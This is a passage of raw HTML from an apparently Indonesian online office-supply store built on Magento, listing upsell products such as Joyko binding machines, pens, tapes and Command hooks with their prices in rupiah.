class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_416" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-binding-machine-bm-24-b4-heavy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><!--mf_product_label_comment_416--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-24-b4-heavy_aejpfmf6dvvvkv7g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-416 {
    width: 152px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-binding-machine-bm-24-b4-heavy.html">Joyko Binding Machine BM-24-B4 (Heavy) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-416"  data-price-amount="1878000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.878.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.alattuliskantor.biz.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.alattuliskantor.biz.id/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.alattuliskantor.biz.id/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.alattuliskantor.biz.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.alattuliskantor.biz.id/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.alattuliskantor.biz.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.alattuliskantor.biz.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.alattuliskantor.biz.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.alattuliskantor.biz.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1001"  data-price-amount="92600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.alattuliskantor.biz.id/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.alattuliskantor.biz.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.alattuliskantor.biz.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.alattuliskantor.biz.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
